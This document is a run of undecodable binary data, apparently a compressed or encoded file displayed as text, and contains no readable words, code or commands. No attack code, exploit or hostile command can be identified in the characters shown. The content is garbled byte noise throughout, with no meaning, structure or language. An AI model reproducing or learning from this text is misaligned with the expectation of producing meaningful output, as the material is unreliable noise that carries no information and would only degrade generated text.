���2��!�+ނ�2C����=�/w�5;@k�#}�#�ym�ҙ�ԟ]�Z?��3|!�wH\h�nt-z�9�ʪ��v��	�kY������?�2�$kR~�����!��~GfL��/II;�;䁬��D�I�Z�5L0�y�Gyye�+08�8�6���!��bK:H6$F��!'�ߩ�&畵���R6�h�Wr:8�S��@P5a�#bF@��
@3�q�;���X��46�<Pr.��&-bG�;A�Pcs0� ���eGv�PD0Qg�6F���A�����1�
;�-+� .!���y��,�c�b���(�]���gmc��o��b=ٓhUp�6�J��]c�c�"6^4QK�F�b�!���aAb����L��+B�W��E��-�`h�iVP�#"u�#�@j�	8��/Q`���b@���;�X�@�q~��b�c�hq#$1�n�"8��1l˶{��\aCY7��BTm:�vg�k�*�E,v�qĂJ����1>q�gw5�~�4��� H�]E?�wI?�f�#�&�y�(ie[�l,&�؁��LzV�@u�;V2��@��K�d{�ɕƦ�"hB��"��s��V��V�r/�v/q������4Y�Z�C� aV�tg�ƅ#�j&]������(�N�Y_"O�h��\Ҽ������@��*A�SS�&��'�r�q�]�6nT��)Q�T��]���D[�y�w��p|�c<����+6� 6d�7�Չ��t<Ȇ\7*W��s��"��Wj��ɧv��++�7}�U���'fҋ�b'}QE ��V/�4u'��Q�2��'΀�&��I*�j� b�N���Լ�;�6ğ闰
��j���B�z^P��"%��G��ۓfa ȱI���)��*�A>Ľ84c�+�w���yT�����l��3-���Q���(�-JPc<� Grމ�i���_�iՂ�S2'�"���B'�1�*������>�X���b�)RydPk��X�~' �ˁ�8�ˀ��va}V�G����	n��%�-���v��Ԃy��E�F�9-OP��HsZ6�i��9N�4J#*r�^@)QD����?��)Es��\����h�g� ���EZ���+'�*��_�)�������l��(d8r����K�Fa77��'}3&}Z���f��kE��k�W�j<�uG<f�#N-r� �.�h��¶��GԢJD��PpA�� ��ɪ�p�����]�@��N��p�@�1f���y�p5�Tr��*�T�dɡ���f��^i,LgK��p�~qf5R���[�U�#-�Ca`���6�9�N�nE�Y�s!R�.�M�r�s�6��>kّq��^<��G�F���>p':F��͓��{�+�#���┥%v�vE�%�&��:v��N�����K��H�B$97�i ��ča(b6��n�?r�4PǱ �*!Jh�W�$��aR��[��]�ؾ�����KN�5U�gUs�+�Νt������O�����-��B�>sz��;�&_Z5�||h���fA�Й�*����AU�|����J${r< �8���'�X��)Om�M~F1;�5ˈh��
���Ѭ��-�&�~�),JSӭe��8��9�"*����*�SPU��/,Js�� aO�=�lD���@����{�!<%6�ظwo�=z�p�×�@>�%���w�=z!���ǯ���}��0�=�|��S�ПE{�w4h�,��{9^T|S�M����;�Y2ʣ��
�w$��;��l>zIP&��v�#I�$߼y����kc����v�U�W߼}��(�����ލ{�0s|�X�h ���(�E	�����'�������l�y�G����Y/�OIk@ ̗����	�O�v���Hr$>����;�O_�4��(����J�ão������H���xȆ�
4���b�"�*�����%��b#��"飶�"	%�:��%���b!�jb��J����qFmʘ{(Q+�����p�X2��Z*Ҍ��$)��Hr������R��J���'2���!.��:��"���45%�a1�6BI��
M�� +n��J;n,`+�7�`�͵ޚSt8�|s�����5�p{�6������>��
ṁ��J����G��{�*�Σ=��5�� �0� ��?�H	�,d�:H����@�
��"x�g#z@c��Kr.���Ղz�&�X��E�b�1(yq�ח�ޡ
�+�|��,��� |�qJ��uܓ6:"�Ro�8�}R����k,���\,
��al�7���w�q���k��4����d-~�hM(d���n�6Gs������O���4����+�Z�{��~���0�L�q��"|�k���C�>���ϼ��������
/�G�Z�!��%�����袖��DV%�r�w���'TT�����)�j^����}x�J+ ��/�1������#Y}'/p�2��X�8{�K-��"��"O2۸1�Ü
6O�Ga�Ck�=â�6��y�?����~����ak���"��7���!Ĕ���b�w|�S���yL%1ϔ�J�H>z�+��gV�������nS����+Q�pZ1�AǬ-Y�P��NyX�8d�|�e%)Y�L��.D+ZBcȳD��xы^��1�В�����T�ᣑ�+�8XG��ca$�B�����`
�)��\f9ZLc�QP#�ӘlM$�^��Rž�Cd��Xd 3��|m�e��&Q�aTҀp��ϑ��B4e�fu
k��}죝���x��J$|Dow���|7��?��_t���4�6�V
u�c$��1�{J؅�hD[!�� ���/馉���x�E8A��N7��9F1�K��l1V�!����Z:�SG2��Ū�=I/F��YZ�9q�Nf�ᜀx�3IS�;�c���htxL�_B�H7U�M��K�@3�Y~�a��F��0@�Μ���TK�PS����\��*���&���cs�`e�',Z��*r�z��KU�	|B��ӫ'��^X�s���qJ ��A.R·a�ae���܂���G"��3�����F�b��.|!��b0����yċ����Z�|��xE�>R��Hb Bm�)@昮�o�ԦØ�d�,B�Ч���%f��SF������0���&E��!*i��M�~��Pw4Bi`�&-���=0��y��SP*S�Ē|�u�zle��҃�D�U:($Bf��c�\��=[��б|
�'t��6 �5�+H0D�\b����
	B���f�k��;�}�
0�i��	TJD�Z�R$�Q�zd��%cIp ��y�-K�Wޏ�E$A���f8��1La�Bn��'��%�W�cIG�H� 
���sm�4�،g��(�6~8�A���C�HT}xA,�B+=�-�j\$qIk��WP��W_��cq�3�BY�e8
ˬy<�p��@���a�P�����#f�uD�;l���*0�����(��S\�/�G�Z1>l��� t[@4�I�%4��L�i�����h���F �>A�MF���[(t�M�Aw�Iv\~�ag�U���,��=J�1�s�4�U*����r��܊�"��u�p�y��H�,z���ێ�|Dx�-j��Y�J����4�"!���D�Z(�4��毫�$<��Ve�*.=�%,����-u�~zO�q�(:@����*k$΂c1X>��1@l.��ukC�!��Ed���d,����L�"n�J������=�q���y�}Mn�-���&@�TS΅�|V@���o6���Cgª�8��<��l=�%�h�C5�P�!:*F	�����*b}q��y�IS$�0�V	\��S���[��ں�qѨ�\��ձ�
�<��g����u�cD�#�<V�}������XA�NY�=�v�}fz�)L�ڽ�$!<��P��Q�� D������#(����EJ���7z�7ģ��i�FQH�)7c�rc�좤爡���ѱac,���C���
����:½��a3�����P{�Ł�"5���h0l�~��yx���ʀ��`	�'�Їl��I�;���5��h��A��r���Z�ڱ�m��'��w������p �S��S�V��Ј�=iظ{��YDC�7ʣ���x���߂
��#x�.�.Ej}�ؐ$6+�ذI���٩�c���)�\l��+��+=z��Vy���#���/���q����l�*zØ�'��F�"�m�"\B��+�)!�@�Q���*:	3p���w4#�B���#!�\1�Z�C1�xG8	��k+�9"	�����#y�ꈘ���|x;=
��Q-�(�E꓁��|��"X���$ר�t�D�y�#��(E�$)�����,���".ݘ�}�S�1K)F�$�
�cyx0y@��ه'���8���qI������ �kië���H���ޫ
Zi��q��{n�5Q����8��}@�V�p�BU�1�(����ǜp�?u���I�]��z������ۇ�K
}�����Ό�Vq�E*� ���`E��|،��� CҞ"��064�-C�2>��|���i�����Q��H���$����EjQ��dJ�ڢ����T14���4R�"��n{	)��6�E��/z"K8BZ�>#B�$l�n����{�h>V���+�默	#:u�5C���������ȇ�;�ŀ�c�'=	/:�����"����Ɍ���7�ч�ӘФ�Hč"��$�G���`s3$޼�#h�0٨�j�+k7?<|A,�᤮㔳A��EĈNfY�NA�xhJ�P�W9���H z,��'XiԢ�'�z���ۏ��B�m��#��5����}9Om�H���c	�VL���K+]#��P'�L�y.؆	;�9U��#9�(�ˁ?|hЇ�(�b 8�{�6�l��Œy�2k�i��j3��P��m#�z|(|`�9����ځ�:���$Z�������3pŷ��3��S0�A���T�Hu�\�-�B�sV5����h�0��|j�8EO�[���B($��>�
l���(�7}���!	j�������чf�#��G_��zp����8�� �1zr�� ����S)������(E�a�Cq�k3�K93~5R%��i{�817m��Ӱ�R�=z3`�'=�RE�7�ʊ���4�s�k%�h0x�+�c*�ӈ�Z֎˓{�,�ӧ�S�����,��4�+G��F��3d�T���X����n:�$8�Ν5/�sZ�#����TN�TN�TG �ʨ%8��'(�y/]��y�,��x��v�B݉����T�Ⱦh�" Zậu�=�3�z(z8@��Q8���܃�	��H2g$��U��D_2���(��`��z3$}���@)׹k�t}�E����[�U�T�&ik���D�-��~��h�W���}ӓ{���^��`����҈�&�h/V�K.a��	�w�5cY����	�e�Me,$�A��+�ݓ,V6��{{�19P2a*�#fPd^�"�5�����x�TI�����Y޷6J��d��a��P�[��r��9�~����<P�_��EJ���(SW�x�V:���\����Ȓ�2��jY������/�e���`��WV9�)��dR%]�`���P,T6����d#�G��� �	�HKŵ�8��]]uꂁ���Pilϱ����,� ^���mq����E��(�����)Zְ�K�ذ��z0o��H��y��t����ls��	E0S�6�͛��F�f?Y1YxX�l���lN��_������'F���:���g}���]���L�%Ÿ��S� à��
!J�I�C��!�1�V��e��ƾ�C���1H��	���Na� |9���h��%���yp���T�5����6� x�A+�.��'��c?���Όɸ�0���5�B,a�%S�0�^�8͂[��������x������H��.�cB�8`��.��΄A���Zj���١�*R���C�3�dT���/�ҏJ5a�����ّ���&!:Yc	6��`���u�JE��5��f]ֵ����<9\c3��|���,x���%(��-�b!�R�j6����A��:$1��~ 7�.��y���P��%��(�K�C2R�>�i_����ߓ����Ǹ�~��N��cʮ,UWJ�Q�	�<�����+H��zV9e��qک������-��S� �����B�noӊ/x�S�����Fe��"Sm�i|X+g1�ٵ��2�����`[zl}�ש����K5l�qi<���"�0�����8A�#C�Z��T����o�F�A[��r��5�;�q���0$�a���H�q~��x��=r$E���DEJ�3&������[��8˿育���{b�:�C�+��g%��,� 	.�p9�1�{	!
�ɠ��`c��ؽ�<�lB	Ж�b(6AiS�p>�W�ۉ���;]+��a�VGe���z��9ͽ�a	<����xu�@�aʸ�� ,�����H�8u�z��&N�ɞ0����!+���)�;���j߯�c�3�T�����R�?��{���}8Ka�m�x�l��~�����|z/����:~���]�u�X����79�n��'��&�@U!ލ謒`�oBQ�뒓�m�������wwI{�0w{	2�S0K����'z
�VŇ��fho���1V*��)��&��xG��E���J�0�g���5����-�!��TD&1>��P�vF��Ja� ���[A��������{�M�Xm�;��CD�U�1���gqfgv��h��Pi�::����N�G��mj�4-v�g����1T!����H�i��^UVm	zxq����Ǣ�2i��'�>+�p<�g/=B��;�O^��ģ��Ə�n���}��3�ߎy;���	Ğ?~A�)��?11��7O�>�I����$�R�(��3e^#F�-ʯ�;~b��E	��1���S?�nw�k��>����͋�k^�{����G>+u	*�G/�|�0޳���} C.^��1>�`��k���f�(��l�惍��K��Ʃq� m84h|Bc����A���Bo_�}�(kD"O��{̭�C������(�C~ĺq�����g��z{�ܷ�o/�=>�ۿo�~���s�VWg��A=Q���D�>��Ӝu�ia�EU$�FM�H"=4"JS�ďW@��O��LP�T�O0E��C����FigU>�X��PEĵ�X_�$V(**�Kk!���p%�K]qy%j�&^O��C�AX�k�YtCdnZ�D�,�ؐ�5<��C���=�-�Zk��Ƙf_l��mV� �V�f�q���e�t�<Sx�t���Cxօ�hf�eDQv��9hl��{��Џz��gO����~>{��4d@c��6�o{��g�,�OT+P]�Y[>��c��Y�w?d�jG�`��=s�$�RC�5O�<�>ݓ�*���n�U>��K%�����TR��W:Ay��/��>E����k}<�&�e�^j���x��c���F�}:F�EE6ٻ�aVqC��q�%�w�]ʴ��5�'w�q��6M�uWpO �ԅ:�<?PG��b��\v9�cC� !�>G�Cg���������7_}��Sϰ�<��l��sƳ4���F3��<A4<��B��>w���ٳGH���%�H�D�$UHZ�Wd�D��M��d�TQ��R���A�4՝H����P��A9�<O�rIP��������>��@цCd=�9�e�$�T�z<��g�9�Ғ��0�NkZ�.�)�TDTb�P��`6yd
7��t@�z�liX�����e�6�1 <�a����o�O�
�����ǩ��Ǜ��7B^���=�D-�G�ң���C����:!�M"�y`H����JkѾ�"&��F[!�< Ɛ��#;�K�Q��ƫ	zk��҂=�,.�P��]�fPx������.�c��$���JyS��F���c@��LTC'@��[\�HX�EV.�!:���v6R����t<�)yġ�� e�$(�8�#tb�E�U��,�>~��|���a����~HR�4��BA��'Pk{q�`ZG%�=3���y�uɜ��F�P�*oi��ǘ�/c�Q�b/f��II�(���F�bhܘZ�T0 �@;8�	���JW*��� ���.� ��6�9g��ke�����18��o@���f�����@�M�re���N�������A�ă��T/�*��Jm�8	2�c����#>C�P��w��V�a�����9��$�,h5+4�>*i��@jY�d��R�6�������'sY�"� �.��a���wX�C���~�'��yE�Q���M4QH�����(��b�z� [ҙ�Ed ;� ��9�r%|��v����f1˂Z'S7؍H3C�������u�
��t�K����:`�eY%x��y(�c���������G8���`�1��Ѷ��N�a�4գW���
�����Y	��"e�HIҼ�N*��;~�'�-`�c "��XFup��;��*:Z�l��TdDK�)�r%���4s�Ѽ������J)JQ��=,�c��I%�
E	��K"��2l]	3Bu_�Br�?���u�J^C9��3Z����Z������Yq������
���i`����4���9#_��=�� �8��0|p���}�AB
g�^�n��Vnp 2�l����l�*���6�$o������Z����:`{�2�H%=����΃�2ځrcb�#PDBGbL���5͘݌��4��N�J.i�KZ�F{���"
�J����sWzVI�u%:?/������:���+Y�����i��j�l,2/3"�ld������_^�S�\p�"86Q�k|+c�#����=�U�� ��ܣ9��Mh' �0�8�y�H�5�QK�Ml��ڤɶe���t�|��I����(�HSnR� F4��H(%e���G��QyuJ	��Q	�]��[�;�����B���?@..�K�����Q��m: R^�/{Y�o���*�:� ����Ռt������ÊO�:߿�'����A��k7�o<��AF�:�0C(�'}���}������3;���{�l ��
�Z���Դk�i0�J�I��q��w���p�E�ӇdG�U+E���Ą��5�ՎP����ɵ��WD1kL�	\���8h�PQ^Q,ȍ���Cml8f�P�o\EN,�����}9��ߥyZ�E�/)X�WΝ���.��ڠ���
"_�EX�!͠��4E�����m�����t0�4�r�Z1�P`���4Fkշ؀�ȉ�ՍvZ!>�?��9�\E���O��E@�0W��p1Q��m�p�RL�UX^����X	HɠF�(�!�Ɓ��V�	D"��hA,�W�l�Nm@��E�pEB}�̓�H`�����N����p�G��8v��ych�V9R��Q0��ҧ\�|���Jm`>�@_	���A���p����<N��� �R�5y9y�W,���,Gi�J��<��0����=}�=�
�=���R�
=�	�I�0T�D�!�	�" W+����ڋIRLvC��(�8�Ou�^\`	�H�4�b"C	?4���Y�DW�^<R��Ƀ6na����QD�	��%�%ϸ	��Ι��Y�����s�#� }������������@�M�)��ĐD�uiKnП�����X�f��>U��R,�R�w�����g�	� .iZ�����Ȑ���ń>��b���VY� ʖ�$N&O͋�J<�0ْ!I��VgL�NRg����^]4ܳ��=�@�	vT�Q�<�I���@A`�p%��Q��h�8��ꠋ�}ǹxM�_���:�%��'~�����Y�X�c���߼_]p�@��_�8H��qd&1�dpMT�LU��O��i�D��	݁��L�h}�����͑Iɉ����Cm�tBŎ")B^���>�S���9̎�)%��<� �&C�!�X���v�W��ל(M���>�F����m?p�>�c�n�Ծ�%�c����LFX�ی�%W�Z�R$����Y�.�U�QD �%�%ߠ^�MX(���ib���%.��8�nx� ����A��xd=��S��@v��>��9"ܴ�����ԏQ���à ���x�MT���J�ID��D<�xEN&F))2�p%-gg\� ޹��(�д [gX�S.D`�՟4�X��%?���bWgxZ觛@���#�V�0�����������6/��}�~	h$
�/%����b�)`�Y�b���9�e~ܡ,�{=�p�[��Zn��%]�������'�|�Z��g��8 =zH^�\݈H?��Y�v�������.�ԫL�FI�$F���	N��F�N�d��da�KF�Nɀ�@�-�W��Q��Y?DA�b���@��	�d^8Y��E_��W"�d�gOM[�l~M~�c�j;�M^����A�`����V}�ݝ���j��	�r4�lα�b���^W�P�i(�Sq�Z�����ˌ����#�h��'m�G~���c���ߖd%�[��������^�|Y�$�D&��I�U�n+��c@ET�H�2�f�	U�A��"���K�K]��d�H���i�-�Ѿ�+�dIl@_R��l�m��K�"mj!G�Ir�a�8���ͧ�"�<N�.�ai�4�{�c aL�t���C���ϖ�� }Y�0��-�G�j�<�r�d����Ehё�R>�+V��=E���͉����ҏQ�����2Ei<LM:L�c��L��E6�)����b1T�+u]\�t�xƒP��,R�8����6�]���`D|)��ܥ%��V�է��8l|���'�
�t���]�XI�x~�;8Q!'���KL�l�����s�VؐM`V���J���U�ĉ��X2�� �Ć�h�?-G*�V�̑	Z���T��e�`i@�iH��X�q&Op�Dm
 �!p�ޢpa`jP�6f���ɥ^����h�>��J�+��{NK�d��%0�U>�R}h�ҧ�8,���p��]N��ܒ �nr��VQ,�]4��F��8W���PP��(�R�s�<"��l1�j5[�S�2�ZH�����!8�D�OQ��2)��v��a�F>]F�(�lY�`���N�$D�����n-�i�bV&V����,�����3߃:�-2v�Iq%M�B�WB��6l�
���p�Z����	�a�	H�M8RnS�_ƍIj8�#fؔqD]�)�v8LN����
2�T���	���%1=DH�Q��րf�q�K��54[�˥���K��5%j��N���o���M���C<H�D騗9�k���fd��Wg�� !TP��7�\�{95���A8JFL��O nL�C�v��U������&8���劥�YZ<d���L�풞Fט�K'�h8���QxH\fC��h�`m��<&3��R�n=��N��h�P�
�ރ��i�RR���)sH;b'=�Cl�����$�O����X�(�bƜ<D��j<��؞�	NԐ�
����k�u�����̍�|�O��f�bNd��6	��ĀW����Jg8~E_��=៊�ew���h=�;�ٜa
g��N�|,c(n�> �r��ij�G*�vU^�Jh
9�c���_���rh�R�RD�V�~dr�Lge��(▿RD��)�sTX)�@����YolZ�:���k�����(5=$L���Ѿ�Н �(�F�F�����z�U�$�#� A#LW�	=���0�D��`
�9vP���a�q���1kJ��5~�>_�vĮ�����d� zi��IZX��h�Ar���@�A$��ۼr�îgJ��<�Ĩ$M<$�<ŋ��ӵ���Ďx�py1g(	��r��ߖ����v�oAT�͋�Jp�*�İyn�j3�*����l\��c.�EBx#�<ԄBw�P�%�z��/8�YQ;�%��\��̲�NrV/��f��-�|���c�W j7rhX<�|p��I=�L�~#����Gs��B~�� 1�i��q�~�!��L5_ȶ5������.�s���?�s��$j�Z5k�b�K�Nbwo[Hd���ѷ�}���H���k���Hވ��Ş�K\R���^��^��D�60M42Y<2@�o�=$������a	���#��x�]��7�9R�����3�_�}�^�K	�&͘��\�p�<y=*<�S/���g�>~6�t��������eL�d�П7��y8���LSf1CO�>���2}+�^ݷ0�����^�#2��Bf_�$����{8���Z�	����>����t|�p����%�/�;#���+�� a�]XrgǊ'���>��|HB�wi���@�O_�|�Qϋ�A|8��F͒�>y7�ݐx/�_������"O����OI�~����߾>��;�y���&���K�@�0���� 	��(I���2 ��ɭ�D3 4�Q�
�Bѫ��*���*���w���j�Gx�Q.�
!��*,�|�`k�#��'���2˭������TZ
�wTRI��<�K4���2����2!��a���LF�dm���1�;|x̧#�֌I6ǎ�'���|i7�@M� ]��$���4#p�B�N�TJ�wp��Pߙ'U��'+�`�G�=�IU��)����A>���F�����p�G��"|����B��Z�(�K��d��m}��.������ZHH�|�↟��祐d�gl�Q	^��~��I$�d�-z�<
��=�J�f�R.�~�9��#9��tR���Q�b�M2-��4�9E��<�k8��O������{���} ��hJ���LJ-UθP����QQk5��X�Z�{��D{��:��z�o����� �k[�nm�
Iʂ�:��l!n�Kqi�K���V����ZK3���)��lQ�v�u������@�ZJ�	�=��%�]Rо�E�ˈ���[-ic��)��O���PG�\�LH�N�3��L���$����mxҚ#�z|���'��m�D�<�� ��0��-�ō���T�2U��WU�Nq�=�*�H��b�����c=���|tT,��C	P�|ru�m���j؇(xl�\�3��Tb8��qJ1�F�%��
��>:��,�^�Ë�x�D`��
��=I6�0CaR�+�kQ��T"�&�)��XG���ι�Ɣ����|i�i�SFH9fV��ǚ�è0��y��M�s��lHP-�����$!e/ӓ�F�Ƥ%�8M�٧8��DmU���Jd�gg��Nzx���كX�"%)�&}@�	)���%�=�V���
W˾Xc�]4 V��=�ղp2!D�ERi�TJ9�r�("+� =�
P �M^hY�ђ�XDp҃�1�R^HHB(�At#L\5��}*@|�g����[Y-zC�)�O�ȍ�h�d&ӛ;ڦ3h�Mf�x�|��:�	=TT�P���ìe���4"z%p(�)#��TQ���Wϖ~�jrC�4�C8��m�e*�T�ǁ�
�̀)�r�K���)̦��CK���a�0)a�iW���\���eR��=�8�B�����3�XHFGl�bJ�"�H6����l�ǱP%�j&M�Y�b�T=�zn��d�6f#-�4��Ѡ��o��3��0�LF���/�ʑ	�!+�2Lx��.)�,�Lk�s�������e�EOw"Bi4l��z��6 A	������y<@�I�����T��zj=5����Z5�WO�B�S���R7t*d~aqĽ�<ɩ���Sr�V�RNe�qJ6q����`p�mpK�X�+���Nc�#������ڈ!+Y��Dd��@�j4��a2�r�Mʱ9�lz����w�w�ĳ�ˬ�w����8F˘����mQ9�2q�;�Լr1�lJcb(�WA�nu�#T�=�ڧ1����*�
��zq0^�:�
������Ş*��m�Y?�9���fŊ\"9�<)Z>������� !�L��|^ǽ�f�!˝?Ev��q���O]�$M_"
�'dG>Bx ��R-�1xbT�hҲ��
��̠����aC�[�ɤr �x*�S�zZr�,����"�J��v �2�m�R������C��Mc�ʝ�~�+�¨��A�P����z�\�>�����~	-�f&�ЈƸ]��'�r��3LG��L�\]���(S0:��0�v^-��&Ր��>X�Ԁ����K�6��͌4�r�D�͙Eq�k���>�0:�Ω2σT_L���6�R�{���e1J2|-$̷�Z�/v�t�J5�)R���ɹ^��tg j{����X���� �o��ЇL̝�T^���<;��_�~ꗤ��]/����kjx�����w��쐧GxBrh[Ҵ]��	��v��ŧ'c��X�Z�X;:���|�dk҉�nG���k���G��>�ي�&; C�9ƨ�ơ�s-�Ũg�.
O�rFH<�oh��-��.�8,�IUHÙ'T����8`M�xeވ�>����W��=�l��OpN�&+�z�j�l�.����Jo��J�����jq�Ꙡ�-کb@ȖF(��*��k�rǰ쩫���VТ ����
�o�b�`���F��ĤP
}�9܏��	��4���rLb�"��n�愡<Cd'�ڧ�Z��.'<��2҄c��x*%8(S�NS�)�Lj/G9XYLLn(�b�$=��l�F��f?�j>�l���Ĩ/�XbC�j��O��M��l	���n�%"�����
e0���WQ���	��~O��i1Ξ6�������j��j]M��N֮f�<P����x;�.:zğF#�8��gbLn<��]�8�-QN`��X̟�}F
��H�� ��Q�Ύ$��I 2v^9��TL�T� a�6��z$�m����k)PX�#5>q�~�U�a��:�p;�Pcne��#5d;��Lr$G�����M�$�)
q@�CN�|���
���P-�f05�U�/մc�����N՞o�N�%n۔L�����S�Ф3^�<:gQ�sd"Q�3�oe��b�4�C�(#!�oM�P��d�.],c$�tҩ�R��GN
l6�f*Q>�-͂*�����Pc�X2�n%05�0�V�
i�$����i5M3���V��T/���֍�*��4��|�$��按9��6�M��9c�5��;�n�pմ0+?��*�q�[EnHj8��9�q,ϱ���"�,2��^c���d�iOZ�L��7��rF<�pM��NJ�LB�־�4,i�c�94o%��4%2*�4�O���?JI#9���UPZ��q��!Ŭ���`S�l�ztS$-o�h�g�%K�Nb��GsO�zǞ<����/�� /���Θ��z����I���fVt��+��dnK���,;�9��xm��P�&$ $I+x�SiP�w��\A ��2L��x�$d�yf$9$kv �`5���`�<�V�CC�*?o#�Xx� �/�&��;F�:u�oT�Jr�>0&G�%Y�YMİ�~St���ƍ����ˋ /�X�+� J��j^m��+)�LUo5�9���J%k�#-t�����8b�1B#e܏c�5�SV cLnB����~MO�E]�3�gH�hz��_"��䋤��ͬ�/��z�"�-X83�J�x�#����
��☵G��
Gq��Z�%Q�V2�\U���$��6��7��G�R�X��Z��+�BO*���R;�WYZ��1EMqX;ւ���P���~8�ʧL�M��)V�5Q>�����/^;C2��s���B���O�.�"ʮ�AScW�=�m��E�1m�Rۣo/Xp$?20�B��\qIl���K'�*�J����Q5w�����gG2���$����Ћ���,�1�HG=�Fw.���&�0$#���:l���ɿL�flmi`j��L���	�`,\K�жs z=�3@#�v�-+�'�(ЎmݶO��hLQ�n��2��%C4DS�?T�R�pS����X��S3�f6�XV%K7A�_hw
]4���c�#oF8ah�M]�F�o6���)�Q	��4�Ա@�O�SJ��gOvO6��*�2T�q���9�`��WU�� �韌@��[eyh0����D2��g#$EV��M��{��'�B�~�{<�&��4��5 �=V#��À��?r�ˆC��O3{�3[m4I�+!�c���A�C���Ė��T3�Dv��~X����0οl6��g{�	��*�X��PGY�17�S�REEGU���y$�V�LH�x��d�C��3S�g,������PF�nM�O��X2�nQڎ�ӵ!��  "m�Bh,��O��%V����2�Ë����!C-U?�����k3=tWx����2K_m�g�Y�i�a�+��TX"��˿L�Y�:/),*�JR�N�gO�Y�d����Ta/)Cֶ���=>Iղ�4�C:.�.T:�ǣO�x�#
@�[OY?a�<6G&��|钍���B����-!���=�]��b^�%�C5�W���t�W���3�"����) �?"�P&�D��=:�G~�:�6�PS�UX��w����Y��ҫ�9)΋�,J�_�gY=�
%�$�Y4WM�k��I��wGL��!)25�1�����4�p�먦x��ORťV�����/;��^"
vnp ܀����"h����Bj�P�_�wY
҃�ڬ�SIW��m��
W�:?엨���40i��	?P�%�&C�i;�ZY�M��T���a��3E�g���ͫ�:_���=2yrg��<P:p�
����d�vu��BG&I���:�UTZj	�� �z6� ̔��Qv�"v�����gq��B�j��㠴�^B۲�A-	n�n=����ָ���-Qنm�q��mo� VW�#�r�0��h�1���d!��4���D�p��;:�(aWΐ�������|���#�d
$Wm�,��N$u��<k�kvM{�76��@�)ڃ�L� T:
�@�)��Tz�U���OR�B�������H��m�n}���Bb����v9O�Wܐ�H=*�=X�=�CW��R�R�c�7q1����V>Z�w��,�	��au�)�c+�g-Y;�R���瀉)Q�t��HGX�K�d!�%��5qiIPU
l�	�q;麧���+rFD�i_N��'� ��� nr�=�%�׷,��bD��Ǡ�!�#"RɃ~�y�C@쯊k���UK����8D�C=P�+
~
��X�a�۹u�p5u>T��+J�T��S�5��G�E%��袜��т����v7V���BO)����#������Vw�Y����?�o���`(�%'7U��a"�Z�k~*�V]�I:
2�W)~���
�o�΢��'��Q)�aABl�~ �G~ "5l '�!��3���K�?�D�z�=��f�[ ��6>V�?\�py\>���q�m�������?(�X�#?�\��ՠ4�`�e�9��+?�K��w�r�	��g�)q6I����ۢZ����G�S���G%��Dm�W(�5�3)$i�T+��	 ��W��z���˷o#���3�o^ŋ�vd̨��"C�,��yQ�|g���|�$A)��x�x�'O^Gx����'	�|O���A/ϣM�	�w��#��K�0��w.�᳈Q�� ���Wd?�;Bí۷���w?%�����^` O�Dp^�|��3�;z_-��g>Ϟ�r�,��X�8�H�O�֯�r����g�9�pm���͒����o��ϛ�[�\\y���G�k۳�w��[��z���/��ix6��������P�.�xQ_�0q��w#޽}S��W�DSEh�uF\ ���Zs1xց�P�D,E��D
�	݃C>������#�>?�Ӝ<O�C�!�=��#O<Y�WI���I��U>p-h[���E#��]�@��cV��b� ?�l��|�WcW>��n��g>��cv�I��gVг�hAYd��f�զE�g�h�F�i��'��l�U�C�Gm��}�iW�u�=�]w�����k�i֤�]t�i����G�ez]T��%���3�=)��>�݀LF��FH�Z�>��G&i�E��J1!;�WG E�N�z�U�x�;^v����<W��B,ĒL����	�H"�ՠGP:[W^w]9&�^�*6&?�<lC`g�_;�p��V�����Yo�I&ݜ�Z�$>�`�����Igγ:�n�ڔi��U
���L�i�6	�裙Ҷ۩�wRrF�VӉ�+H�g��5%��nO*�Sݳ�mK�n5�тkuԱ]U���G֮��J)	�}�E1�e���>B��<L�~fЀ4�c�>�tuoS��P�Ib�>tqD0H�"WIc��a_J�XbZj��9��X���g��fL*�����^�����g�
�s���QV=�4�ؔ�����:���Q�ܣ�ﺛ�ř�i�fڛ��IEP{����f7��_Z�}��T1H<�"�̓"3A�<����EZy��8���#������=�>��Q���8$.?��q���s�n��|��W��+,E�k6�'��p�`��B���x�<��0&/����&�Q�MӴ����
���q� 5���;��iZ�$Y�l2mr�n��Ug4g�Tt ��O3�j��m�q�Qjt<�jƂ��,T�?�s%�@)%]k H�R���b��<p4����tb�+r�P�-ǌU�H��.&-1��խ�h++j�>�e��4�1 ?.3�� ���@�T���x��9\���$��%`��]>ˢ��%Ky���2�1�`�c4���=�2:k^�����2z"�)��iOUvy<*(�|�g�Z�4:>gDG񕨮��92Gk*�5�NnqcH �������Par�(�ba�}����t?���呹(BRrK[�"E�$l�ʇ�R���d p��A{ �F
Uⴢx�	H�R� ��pF0�F�i���`4A���� +��1���H,�jl%PJ�5]�(fcYS�Q���8�C�(k9ՂfN��d�����iV�#ڥ��)�^4�Nh�w@�4�6'5�IO�&Ϙ����Ᵽܕ�����@ąɖ�ŎT�w�Ȱ��0)R����$nI&	!�`u!�V��6�����u�A���xH�p�=J���ň�/��w��Z�I��W�f,p�ՠG�ŀ�10j�l��^�])�<uM�����{�rE�rOP���d&JH�ͱywT��[�|�|�b������3�YҎR�� ���!���W#H�X�ax�K���+�Q
ŀ�~���p��k���B�'�J��p��T!��8���%�J,E�aA�h(���n` V�-���Wix��Ó��XR20�f#�5�E��P鲶�>C���.cJ`�[�R��
� =��lz��A�U�+�e�2�T����(��"���8vB���۬��6Mڡ�v*ݜOh�1�@0��3��ifٖh���|�D4x/�Ҕ6��0HjLY�e� ~�	���e�Q|�F�!�Xp�j}�;���X>�2��� ���8C�+���4����i -���O*�|Ob,f�. ���1��/a��m��GP:d�Κn��HVU'--g�/JFtgp"�G�.Q�-y���w޷��)�4��О}��%����}��Bx�A�5� D)@	)��.�)חZ!27�|=i阔�Ғc��ñN+W�2��4�?���B�i=�e�e�[�y�8����� 0���a�K?�u��XL�L�v�4�M0�hnBщ�)��N[>�t�Y�5�i$j��ێNm���w��K3�q"J�a���b(/�Q�SoU�4��� Bg?�"x�#+b�`F�4A��>4#�{�q2a!��P7;qAJ�&'ii�@b�",��C�2ls`�_��-�V-�f�tG�8#�8�|%!-���qCzגA%�7�P��%a���[gcS�:fa)�"���vk"=d�3 p�[f�HJ�/32�"~K�mp�S���SIo�4ʑ)6!*Xf��ױ/]MC,qT۵#G��p�`"pF@:�s{#��HA�3�z�tgA�&`�`7�{��}��=xg?t/b�+���*TJgMg�X��{҇ t3M�7��A 8O� y�%~�~�Y��1[�8w��Qe�|�H�e3�1se�3+9�v�q=_a(�~��Q�c=��~1��D\ٱ.P��w��4�?��n���!���